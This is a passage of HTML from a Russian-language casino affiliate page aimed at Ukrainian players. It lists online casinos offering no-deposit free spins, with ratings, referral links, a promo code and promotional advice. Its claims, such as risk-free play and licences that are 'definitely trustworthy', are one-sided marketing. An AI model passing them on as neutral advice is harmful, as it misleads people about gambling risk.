бонусы</a></li><li class=""><a href="https://casino-ukraine.top/bonusy/free-spins/">Фриспины</a></li><li class=""><a href="#">Приветственные бонусы</a></li><li class=""><a href="https://casino-ukraine.top/bonusy/cashback/">Кешбек</a></li><li class=""><a href="https://casino-ukraine.top/bonusy/promocodes/">Промокоды</a></li></ul></li><li><a href="#" class="o-icon__left" style="--icon:url(https://casino-ukraine.top/ukraine/img/icons/casino-games.svg)">Платежные системы</a><button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button><ul class="c-header__nav-submenu js-submenu"><li class=""><a href="https://casino-ukraine.top/payments/privat24/">Приватбанк</a></li><li class=""><a href="https://casino-ukraine.top/payments/monobank/">Монобанк</a></li><li class=""><a href="https://casino-ukraine.top/payments/mastercard/">Мастеркард</a></li><li class=""><a href="https://casino-ukraine.top/payments/visa/">Виза</a></li><li class=""><a href="https://casino-ukraine.top/payments/liqpay/">Liqpay</a></li><li class=""><a href="https://casino-ukraine.top/payments/webmoney/">Webmoney</a></li><li class=""><a href="#">Skrill</a></li><li class=""><a href="#">Neteller</a></li><li class=""><a href="https://casino-ukraine.top/payments/bitcoin/">Биткоин</a></li><li class=""><a href="https://casino-ukraine.top/payments/paypal/">Paypal</a></li></ul></li></ul><a href="https://savelife.in.ua/en/donate-en/" target="_blank" class="o-flex o-align-center o-justify-center c-header__support-icon"><img
    src="https://casino-ukraine.top/ukraine/img/support-ukraine.svg"
        alt="Stand With Ukraine"
        title="Stand With Ukraine"
        height="27"
    width="30"
  /></a></nav><button class="c-header__burger js-burger"><span></span></button></div></div></header>    <main class="c-main">
      <div class="c-fs-bg o-padding">
        <section class="c-first-100-section o-wrapper">
          <div class="c-first-100__wrapper">
            <div class="c-first-100">
              <h1>Бесплатные Спины в Казино Онлайн за регистрацию</h1>
               <p>Казино с бесплатными вращениями при регистрации готовит для клиента приятное бонусное предложение, с которым Online Casino, а также соответствующий слот могут познакомиться один раз. Бесплатные спины казино без депозита начисляются после успешной регистрации и могут быть использованы немедленно. Этот вид бонуса обычно предназначен для новых клиентов, которых нужно мотивировать зарегистрироваться в украинском казино. Для того чтобы воспользоваться бесплатными вращениями, в большинстве онлайн-казино не нужно делать первый депозит. Игра без риска с бесплатными фриспинами и бездепозитным бонусом казино особенно привлекает игроков, и многие из них всегда находятся в поиске возможностей бесплатных вращений во всех слотах, которые они так любят. Если вам нужна стратегически упорядоченная игра в казино онлайн, вы не сможете пройти мимо бесплатных вращений!</p>             </div>
            <div class="c-first-100__btn-wrap js-first-100-btn">
              <div class="c-first-100__btn">
                <div></div>
                <div></div>
              </div>
            </div>
          </div>
          
        </section>
      </div>
    	<div class="o-wrapper o-grid-container">
        <div class="column-1 c-main-content">
           <div class="c-brand-table__wrap"><h2  class="o-iconed-h2">Список онлайн казино с фриспинами (FS) за регистрацию без депозита 2024</h2><div class="c-brand-table"><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name js-tracker-name">Иззи Казино</p><a href="    https://casino-ukraine.top/go-izzi/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casino-ukraine.top/ukraine/img/icons/load.svg" data-srcset="https://casino-ukraine.top/ukraine/img/casino/izzi.webp" /><img
      src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
      data-src="https://casino-ukraine.top/ukraine/img/casino/izzi.webp"
      alt="Иззи Казино"
            title="Иззи Казино"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">92</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">50 FS за регистрацию в Avalon: The Lost Kingdom (BGaming)</p></div></div><div class="c-brand-table-item__button"><a href="https://casino-ukraine.top/go-izzi/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a><a href="https://casino-ukraine.top/izzi-casino/" class="o-review-btn " >Иззи Казино</a><button class="c-promo-btn o-btn js-promoCode-btn" data-href="https://casino-ukraine.top/go-izzi/" data-src="casino/izzi.webp" aria-label="Копировать промокод"><span class="js-promo-description-text" style="display:none"><p>50 FS без депозита в Avalon: The Lost Kingdom от BGaming</p><ul><li>Зарегистрироваться по нашей ссылке</li><li>Отсутствие дублирующих аккаунтов</li><li>Заполнить профиль: телефон + страна</li><li>Подтвердить почту и телефон</li><li>Не иметь дублирующих аккаунтов</li><li>Активировать промокод "OTZYVYCASINO" в разделе профиль</li></ul></span><span class="c-promo-btn__bg lazyload"><span class="c-promo-btn__text js-promo-copy-text">OTZYVYCASINO</span></span></button></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name js-tracker-name">Dragon&#039;s Gold Казино</p><a href="    https://casino-ukraine.top/go-dragonsgold/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casino-ukraine.top/ukraine/img/icons/load.svg" data-srcset="https://casino-ukraine.top/ukraine/img/casino/dragons-gold-casino.webp" /><img
      src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
      data-src="https://casino-ukraine.top/ukraine/img/casino/dragons-gold-casino.jpg"
      alt="Dragon&#039;s Gold Казино"
            title="Dragon&#039;s Gold Казино"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">83.1</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">150 FS на первый депозит в игре &quot;Book of Ra&quot; и 150 FS в игре &quot;Wild Thing&quot; без депозита</p></div></div><div class="c-brand-table-item__button"><a href="https://casino-ukraine.top/go-dragonsgold/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a><a href="https://casino-ukraine.top/kazino-dragons-gold/" class="o-review-btn " >Dragon&#039;s Gold Казино</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name js-tracker-name">Jet Казино</p><a href="    https://casino-ukraine.top/go-jetcasino/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casino-ukraine.top/ukraine/img/icons/load.svg" data-srcset="https://casino-ukraine.top/ukraine/img/casino/jet-casino.webp" /><img
      src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
      data-src="https://casino-ukraine.top/ukraine/img/casino/jet-casino.png"
      alt="Jet Казино"
            title="Jet Казино"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">84</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">50 фриспинов без депозита в Candy Monsta (BGaming)</p></div></div><div class="c-brand-table-item__button"><a href="https://casino-ukraine.top/go-jetcasino/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a><a href="https://casino-ukraine.top/jet-casino/" class="o-review-btn " >Jet Казино</a><button class="c-promo-btn o-btn js-promoCode-btn" data-href="https://casino-ukraine.top/go-jetcasino/" data-src="casino/jet-casino.png" aria-label="Копировать промокод"><span class="js-promo-description-text" style="display:none"><p>50 FS без депозита в Candy Monsta от BGaming</p><ul><li>Зарегистрироваться по нашей ссылке</li><li>Отсутствие дублирующих аккаунтов</li><li>Заполнить профиль: телефон + страна</li><li>Подтвердить почту и телефон</li><li>Не иметь дублирующих аккаунтов</li><li>Активировать промокод  "OTZYVYCASINO" в разделе профиль</li></ul></span><span class="c-promo-btn__bg lazyload"><span class="c-promo-btn__text js-promo-copy-text">OTZYVYCASINO</span></span></button></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name js-tracker-name">Elslots Казино</p><a href="    https://casino-ukraine.top/go-elslots/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casino-ukraine.top/ukraine/img/icons/load.svg" data-srcset="https://casino-ukraine.top/ukraine/img/casino/elslots.webp" /><img
      src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
      data-src="https://casino-ukraine.top/ukraine/img/casino/elslots.png"
      alt="Elslots Казино"
            title="Elslots Казино"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">96.5</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">до 5000 UAH + 277 FS</p></div></div><div class="c-brand-table-item__button"><a href="https://casino-ukraine.top/go-elslots/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a><a href="https://casino-ukraine.top/elslots-casino/" class="o-review-btn " >Elslots Казино</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name js-tracker-name">Рокс Казино</p><a href="    https://casino-ukraine.top/go-rox/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casino-ukraine.top/ukraine/img/icons/load.svg" data-srcset="https://casino-ukraine.top/ukraine/img/casino/rox.svg" /><img
      src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
      data-src="https://casino-ukraine.top/ukraine/img/casino/rox.svg"
      alt="Рокс Казино"
            title="Рокс Казино"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">87.2</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">50 бесплатных вращений без депозита в Forty Fruity Million (BGaming)</p></div></div><div class="c-brand-table-item__button"><a href="https://casino-ukraine.top/go-rox/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a><a href="https://casino-ukraine.top/rox-casino/" class="o-review-btn " >Рокс Казино</a><button class="c-promo-btn o-btn js-promoCode-btn" data-href="https://casino-ukraine.top/go-rox/" data-src="casino/rox.svg" aria-label="Копировать промокод"><span class="js-promo-description-text" style="display:none"><p>50 FS без депозита в Forty Fruity Million от BGaming</p><ul><li>Зарегистрироваться по нашей ссылке</li><li>Отсутствие дублирующих аккаунтов</li><li>Заполнить профиль: телефон + страна</li><li>Подтвердить почту и телефон</li><li>Не иметь дублирующих аккаунтов</li><li>Активировать промокод "OTZYVYCASINO" в разделе профиль</li></ul></span><span class="c-promo-btn__bg lazyload"><span class="c-promo-btn__text js-promo-copy-text">OTZYVYCASINO</span></span></button></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name js-tracker-name">Riobet Казино</p><a href="    https://casino-ukraine.top/go-riobet/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casino-ukraine.top/ukraine/img/icons/load.svg" data-srcset="https://casino-ukraine.top/ukraine/img/casino/riobet.svg" /><img
      src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
      data-src="https://casino-ukraine.top/ukraine/img/casino/riobet.svg"
      alt="Riobet Казино"
            title="Riobet Казино"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">97.4</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100% + 15 FS без депозиту</p></div></div><div class="c-brand-table-item__button"><a href="https://casino-ukraine.top/go-riobet/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a><a href="https://casino-ukraine.top/riobet/" class="o-review-btn " >Riobet Казино</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name js-tracker-name">Fresh Казино</p><a href="    https://casino-ukraine.top/go-fresh/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casino-ukraine.top/ukraine/img/icons/load.svg" data-srcset="https://casino-ukraine.top/ukraine/img/casino/fresh.webp" /><img
      src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
      data-src="https://casino-ukraine.top/ukraine/img/casino/fresh.png"
      alt="Fresh Казино"
            title="Fresh Казино"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">88.3</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">50 бесплатных спинов без депозита в Doors Of Fresh (BGaming)</p></div></div><div class="c-brand-table-item__button"><a href="https://casino-ukraine.top/go-fresh/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a><a href="https://casino-ukraine.top/fresh-casino/" class="o-review-btn " >Fresh Казино</a><button class="c-promo-btn o-btn js-promoCode-btn" data-href="https://casino-ukraine.top/go-fresh/" data-src="casino/fresh.png" aria-label="Копировать промокод"><span class="js-promo-description-text" style="display:none"><p>50 FS без депозита в Doors Of Fresh от BGaming</p><ul><li>Зарегистрироваться по нашей ссылке</li><li>Отсутствие дублирующих аккаунтов</li><li>Заполнить профиль: телефон + страна</li><li>Подтвердить почту и телефон</li><li>Не иметь дублирующих аккаунтов</li><li>Активировать промокод "OTZYVYCASINO" в разделе профиль</li></ul></span><span class="c-promo-btn__bg lazyload"><span class="c-promo-btn__text js-promo-copy-text">OTZYVYCASINO</span></span></button></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name js-tracker-name">Beep Beep Казино</p><a href="    https://casino-ukraine.top/go-beepbeep/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casino-ukraine.top/ukraine/img/icons/load.svg" data-srcset="https://casino-ukraine.top/ukraine/img/casino/beep-beep-casino.webp" /><img
      src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
      data-src="https://casino-ukraine.top/ukraine/img/casino/beep-beep-casino.png"
      alt="Beep Beep Казино"
            title="Beep Beep Казино"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">84</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus"></p></div></div><div class="c-brand-table-item__button"><a href="https://casino-ukraine.top/go-beepbeep/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a><a href="https://casino-ukraine.top/beep-beep-casino/" class="o-review-btn " >Beep Beep Казино</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name js-tracker-name">Казино Старда</p><a href="    https://casino-ukraine.top/go-starda/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casino-ukraine.top/ukraine/img/icons/load.svg" data-srcset="https://casino-ukraine.top/ukraine/img/casino/starda.webp" /><img
      src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
      data-src="https://casino-ukraine.top/ukraine/img/casino/starda.webp"
      alt="Казино Старда"
            title="Казино Старда"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">85.8</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">50 фриспинов за регистрацию в Forty Fruity Million (BGaming)</p></div></div><div class="c-brand-table-item__button"><a href="https://casino-ukraine.top/go-starda/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a><a href="https://casino-ukraine.top/starda-casino/" class="o-review-btn " >Казино Старда</a><button class="c-promo-btn o-btn js-promoCode-btn" data-href="https://casino-ukraine.top/go-starda/" data-src="casino/starda.webp" aria-label="Копировать промокод"><span class="js-promo-description-text" style="display:none"><p>50 FS без депозита в Forty Fruity Million от BGaming</p><ul><li>Зарегистрироваться по нашей ссылке</li><li>Отсутствие дублирующих аккаунтов</li><li>Заполнить профиль: телефон + страна</li><li>Подтвердить почту и телефон</li><li>Не иметь дублирующих аккаунтов</li><li>Активировать промокод  "OTZYVYCASINO" в разделе профиль</li></ul></span><span class="c-promo-btn__bg lazyload"><span class="c-promo-btn__text js-promo-copy-text">OTZYVYCASINO</span></span></button></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name js-tracker-name">Казино Сол</p><a href="    https://casino-ukraine.top/go-sol/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casino-ukraine.top/ukraine/img/icons/load.svg" data-srcset="https://casino-ukraine.top/ukraine/img/casino/sol-casino.svg" /><img
      src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
      data-src="https://casino-ukraine.top/ukraine/img/casino/sol-casino.svg"
      alt="Казино Сол"
            title="Казино Сол"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">89.3</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">-</p></div></div><div class="c-brand-table-item__button"><a href="https://casino-ukraine.top/go-sol/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a><a href="https://casino-ukraine.top/kazino-sol/" class="o-review-btn " >Казино Сол</a><button class="c-promo-btn o-btn js-promoCode-btn" data-href="https://casino-ukraine.top/go-sol/" data-src="casino/sol-casino.svg" aria-label="Копировать промокод"><span class="js-promo-description-text" style="display:none"><p>50 FS без депозита в Doors Of Sol от BGaming</p><ul><li>Зарегистрироваться по нашей ссылке</li><li>Отсутствие дублирующих аккаунтов</li><li>Заполнить профиль: телефон + страна</li><li>Подтвердить почту и телефон</li><li>Не иметь дублирующих аккаунтов</li><li>Активировать промокод  "OTZYVYCASINO" в разделе профиль</li></ul></span><span class="c-promo-btn__bg lazyload"><span class="c-promo-btn__text js-promo-copy-text">OTZYVYCASINO</span></span></button></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name js-tracker-name">F1 Казино</p><a href="    https://casino-ukraine.top/go-f1casino/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casino-ukraine.top/ukraine/img/icons/load.svg" data-srcset="https://casino-ukraine.top/ukraine/img/casino/f1casino.webp" /><img
      src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
      data-src="https://casino-ukraine.top/ukraine/img/casino/f1casino.png"
      alt="F1 Казино"
            title="F1 Казино"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">84</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus"></p></div></div><div class="c-brand-table-item__button"><a href="https://casino-ukraine.top/go-f1casino/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a><a href="https://casino-ukraine.top/f1-casino/" class="o-review-btn " >F1 Казино</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name js-tracker-name">Вип казино</p><a href="    https://casino-ukraine.top/go-vipcasino/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casino-ukraine.top/ukraine/img/icons/load.svg" data-srcset="https://casino-ukraine.top/ukraine/img/casino/vipcasino.webp" /><img
      src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
      data-src="https://casino-ukraine.top/ukraine/img/casino/vipcasino.jpg"
      alt="Вип казино"
            title="Вип казино"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">51</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">200 FS +777%</p></div></div><div class="c-brand-table-item__button"><a href="https://casino-ukraine.top/go-vipcasino/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a><a href="https://casino-ukraine.top/vip-casino/" class="o-review-btn " >Вип казино</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name js-tracker-name">SuperBoss Казино</p><a href="    #" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casino-ukraine.top/ukraine/img/icons/load.svg" data-srcset="https://casino-ukraine.top/ukraine/img/casino/superboss.webp" /><img
      src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
      data-src="https://casino-ukraine.top/ukraine/img/casino/superboss.png"
      alt="SuperBoss Казино"
            title="SuperBoss Казино"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">40</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">1700 EUR + 100 FS</p></div></div><div class="c-brand-table-item__button"><a href="#" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a><a href="https://casino-ukraine.top/superboss-casino/" class="o-review-btn " >SuperBoss Казино</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name js-tracker-name">Миллион Казино</p><a href="    https://casino-ukraine.top/go-million/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casino-ukraine.top/ukraine/img/icons/load.svg" data-srcset="https://casino-ukraine.top/ukraine/img/casino/million.webp" /><img
      src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
      data-src="https://casino-ukraine.top/ukraine/img/casino/million.webp"
      alt="Миллион Казино"
            title="Миллион Казино"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">87</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100% на первый депозит</p></div></div><div class="c-brand-table-item__button"><a href="https://casino-ukraine.top/go-million/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a><a href="https://casino-ukraine.top/million-casino/" class="o-review-btn " >Миллион Казино</a></div></div></div><div class="c-brand-table-item "><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name js-tracker-name">1Вин Казино</p><a href="    https://casino-ukraine.top/go-1win/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casino-ukraine.top/ukraine/img/icons/load.svg" data-srcset="https://casino-ukraine.top/ukraine/img/casino/1win.svg" /><img
      src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
      data-src="https://casino-ukraine.top/ukraine/img/casino/1win.svg"
      alt="1Вин Казино"
            title="1Вин Казино"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">90</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">До 500% на первый депозит</p></div></div><div class="c-brand-table-item__button"><a href="https://casino-ukraine.top/go-1win/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a><a href="https://casino-ukraine.top/1win/" class="o-review-btn " >1Вин Казино</a></div></div></div><div class="c-brand-table-item o-hidden"><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name js-tracker-name">Денди Казино</p><a href="    https://casino-ukraine.top/go-dendycasino/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casino-ukraine.top/ukraine/img/icons/load.svg" data-srcset="https://casino-ukraine.top/ukraine/img/casino/dendy.png" /><img
      src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
      data-src="https://casino-ukraine.top/ukraine/img/casino/dendy.png"
      alt="Денди Казино"
            title="Денди Казино"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">75</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus">100 FS</p></div></div><div class="c-brand-table-item__button"><a href="https://casino-ukraine.top/go-dendycasino/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a><a href="https://casino-ukraine.top/dendy-casino/" class="o-review-btn " >Денди Казино</a></div></div></div><div class="c-brand-table-item o-hidden"><div class="c-brand-table-item__body"><div class="c-brand-table-item__top"><p class="c-brand-table-item__name js-tracker-name">Marvel Казино</p><a href="    https://casino-ukraine.top/go-marvelcasino/" rel="nofollow" target="_blank" class="c-brand-table-item__logo"><div class="c-brand-logo-wrap"><picture><source srcset="https://casino-ukraine.top/ukraine/img/icons/load.svg" data-srcset="https://casino-ukraine.top/ukraine/img/casino/marvel-casino.webp" /><img
      src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
      data-src="https://casino-ukraine.top/ukraine/img/casino/marvel-casino.png"
      alt="Marvel Казино"
            title="Marvel Казино"
            class="lazyload o-box-shadow o-img-contain "
            height="130"
                  width="253"
            /></picture><span class="c-brand-logo-wrap__rating o-flex o-align-center o-justify-center o-bold lazyload">83</span></div></a><div class="c-brand-table-item__bonus"><p class="bonus"></p></div></div><div class="c-brand-table-item__button"><a href="https://casino-ukraine.top/go-marvelcasino/" rel="nofollow" target="_blank" class="o-play-btn" >Играть</a><a href="https://casino-ukraine.top/marvel-casino/" class="o-review-btn " >Marvel Казино</a></div></div></div></div></div><div class="c-brand-popup js-bottom-banner"><div class="c-brand-popup__body o-flex-wrap o-wrapper o-content-inner"><button class="o-close-btn js-bottom-banner-close" aria-label="Закрыть баннер"></button><a href="    https://casino-ukraine.top/go-izzi/"
      rel="nofollow" target="_blank"><picture><source
    srcset="#"
    data-srcset="https://casino-ukraine.top/ukraine/img/casino/izzi.webp"
  /><img
    src="#"
    data-src="https://casino-ukraine.top/ukraine/img/casino/izzi.webp"
        class="lazyload c-brand-popup__logo o-img-contain"
        alt="Иззи Казино"
    title="Иззи Казино"
    height="72"
    width="78"
  /></picture></a><p class="c-brand-popup__bonus">50 FS за регистрацию в Avalon: The Lost Kingdom (BGaming)</p><a href="https://casino-ukraine.top/go-izzi/" rel="nofollow" target="_blank" class="c-play-btn js-top1" >Играть</a></div></div><div class="c-brand-info-modal o-flex o-align-center o-justify-center o-modal-fixed js-promoCode-modal"><div class="c-brand-info-modal__body o-scrollbar o-content-inner o-flex-column o-gap-m lazyload"><button class="o-close-btn js-promoCode-close" aria-label="Закрыть окно с промоакцией"></button><div><img
    src="https://casino-ukraine.top/ukraine/img/icons/load.svg"
        class="c-brand-info-modal__logo o-img-contain js-promo-logo"
        alt=""
        height="80"
    width="180"
  /></div><div class="c-brand-info-modal__bonus-body o-flex-column o-gap-sm"><p class="c-brand-info-modal__title">Промокод скопирован</p><p class="o-font-500">Условия для получения промокода с бонусом</p><div class="js-promoCode-desc"></div></div><div class="o-flex-column o-gap-s"><a href="" rel="nofollow" target="_blank" class="c-play-btn js-promo-ref" >Играть</a></div></div></div>           <div class="o-text c-main-content js-content">
            <nav class="c-breadcrumbs">
	<ul class="c-breadcrumbs__list">
														<li><a href="https://casino-ukraine.top/">Отзывы об Онлайн Казино Украина</a></li>
																<li><a href="https://casino-ukraine.top/bonusy/">Лучшие Бонусы Казино</a></li>
																<li>Фриспины</li>
										</ul>
</nav>
            
             <h2>Для чего используются бесплатные спины с регистрацией?</h2>

<p>Игроки казино всегда с радостью принимают фриспины без депозита, поскольку это означает, что у них есть возможность выиграть реальные деньги, не внося никаких средств. Бесплатные вращения добавляются как элемент приветственного пакета, чтобы игрок мог сначала сыграть в определенный слот. Фри спины всегда особенно выгодны, если приветственный пакет, состоящий из нескольких частей, дарит FS на каждый депозит. Довольно многие онлайн-казино предоставляют своим новым клиентам сотни бесплатных вращений без депозита. Это выгодно и всегда с радостью принимается. Для игрока это также возможность впервые познакомиться с новым онлайн-казино после регистрации.</p>

<h2>Как распознать хороший бездепозитный бонус с фриспинами?</h2>

<p>Прежде всего, серьезность выбранного казино является важным показателем для получения честного бонуса. Бесплатные вращения без депозита часто являются средством убедить новых клиентов в серьезности намерений. Поэтому если первоначальное предложение не совсем справедливо, то каждому игроку лучше не лезть на рожон. Это поможет взглянуть на лицензию казино. Лицензии из Германии, Гибралтара, Мальты и Кюрасао определенно заслуживают доверия.</p>

<p>Бесплатные спины казино без депозита не должны быть сложными для получения, но клиенты регистрируются и получают деньги сразу после этого. Именно так работают солидные казино в интернете. Если встроены какие-либо препятствия, затрудняющие получение бесплатных вращений без депозита, это выглядит крайне неубедительно.</p>

<p>Условия бонуса не должны быть скрыты на сайте казино. Они должны быть открытыми и прозрачными, чтобы каждый игрок знал, чего ожидать, когда он хочет вывести бонусные деньги. В большинстве случаев общие условия предоставления бонусов изложены в общих положениях и условиях. Если T&Cs не удается найти, это подозрительно. Бесплатные вращения без депозита имеют свои условия, которые должны быть указаны непосредственно в бонусном предложении.</p>

<p>В идеале должно быть доступно множество игр. Для клиента более привлекательно, если он может выбрать из нескольких слотов, как именно он хочет использовать свои бесплатные вращения без депозита. Чаще всего фриспины в казино без депозита ограничиваются одним конкретным слотом. В бесплатном онлайн-казино могут быть и другие предложения, в зависимости от провайдера. В настоящее время существуют различные способы активации бесплатных вращений:</p>
<ul>
  <li>Бесплатные спины в рамках приветственного предложения: В рамках приветственных предложений провайдер не только удваивает сумму депозита, но и дарит игроку бесплатные вращения.</li>
